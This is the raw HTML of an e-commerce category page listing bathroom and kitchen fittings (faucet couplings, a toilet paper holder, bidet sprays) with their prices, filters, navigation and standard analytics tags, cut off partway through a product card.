

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188
body_size: 35932
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Bathroom & Kitchen Fittings</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Bathroom & Kitchen Fittings" />
    <meta name="keywords" content="Bathroom & Kitchen Fittings">
	<link rel="canonical" href="https://shoppingekart.com/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188" />
	
	<meta property="og:title" content="Bathroom & Kitchen Fittings">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188">
		<meta property="og:description" content="Bathroom & Kitchen Fittings">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
																	
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Minimum Qty	</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_119"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_119" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_120"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_120" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_121"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_121" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">4 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_122"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_122" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">5 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_123"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_123" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">6 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_124"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_124" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">7 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_125"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_125" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">8 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_126"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_126" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">9 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_127"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_127" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">10 </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=7_128"><input type="checkbox"  name="filters[]" class="fcqkbx" value="7_128" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1"> </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Color </button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_195"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_195" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Blue </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_196"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_196" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Green </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_197"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_197" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Pink </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_198"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_198" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Red </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_199"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_199" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Yellow </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_200"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_200" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Multi Color </label></a></li>								
																		<li><a  href="/category/Bathroom--Kitchen-Fittings/&filters%5B%5D=7_125&filters%5B%5D=10_188&filters[]=11_201"><input type="checkbox"  name="filters[]" class="fcqkbx" value="11_201" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Bathroom & Kitchen Fittings</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																		<li><a href="category/Home--Kitchen/">Home & Kitchen</a></li>  
																											<li><a href="category/Home-Improvement/">Home Improvement</a></li>  
																		<li><a href="javascript:void(0);">Bathroom & Kitchen Fittings</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p></p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 50 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Pop-Up-Waste-Stainless-Steel-Coupling-Wall-Mount-Installation-Type-4-Inch-Health-Faucet-Steel/">
																										<img src="https://shoppingekart.com/images/product-images/small_16127904221351981208.jpg" alt="img">
																									</a>
																																				<span class="onsale">62% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Pop Up Waste Stainless Steel Coupling Wall Mount Installation Type 4 Inch Health Faucet (Steel)" href="product/Pop-Up-Waste-Stainless-Steel-Coupling-Wall-Mount-Installation-Type-4-Inch-Health-Faucet-Steel/">
													<h3 class="product-title theme_color">Pop Up Waste Stainless Steel Coupling Wall Mount Installation Typ</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(1144);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(1144);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(1144);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="1144" data-pvid="143" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/OWS-Rich-Stainless-Steel-Toilet-Paper-Holder/">
																										<img src="https://shoppingekart.com/images/product-images/small_15948100291292225421.jpg" alt="img">
																									</a>
																																				<span class="onsale">20% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="OWS Rich Stainless Steel Toilet Paper Holder" href="product/OWS-Rich-Stainless-Steel-Toilet-Paper-Holder/">
													<h3 class="product-title theme_color">OWS Rich Stainless Steel Toilet Paper Holder</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(688);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(688);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(688);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="688" data-pvid="440" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ownshop-Butterfly-Cross-ToiletJet-Bidget-Handsfree-Spray-with-1-m-Heavy-PVC-Hose-Multicolour--Pack-of-2-Pieces-Brand-MLD/">
																										<img src="https://shoppingekart.com/images/product-images/small_15948095171786483770.jpg" alt="img">
																									</a>
																																				<span class="onsale">57% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Ownshop Butterfly Cross Toilet/Jet Bidget Hands-free Spray with 1 m Heavy PVC Hose (Multicolour) - Pack of 2 Pieces Brand: MLD" href="product/Ownshop-Butterfly-Cross-ToiletJet-Bidget-Handsfree-Spray-with-1-m-Heavy-PVC-Hose-Multicolour--Pack-of-2-Pieces-Brand-MLD/">
													<h3 class="product-title theme_color">Ownshop Butterfly Cross Toilet/Jet Bidget Hands-free Spray with 1</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>299</ins> <del><i class="fas fa-rupee-sign"></i>699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(687);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(687);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(687);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="687" data-pvid="440" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome-Pack-of-2/">
																										<img src="https://shoppingekart.com/images/product-images/small_1594364267195325960.jpg" alt="img">
																									</a>
																																				<span class="onsale">55% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mawson MPW118 Pop Up Waste Coupling 4 Inch  (Chrome)-Pack of 2" href="product/Mawson-MPW118-Pop-Up-Waste-Coupling-4-Inch--Chrome-Pack-of-2/">
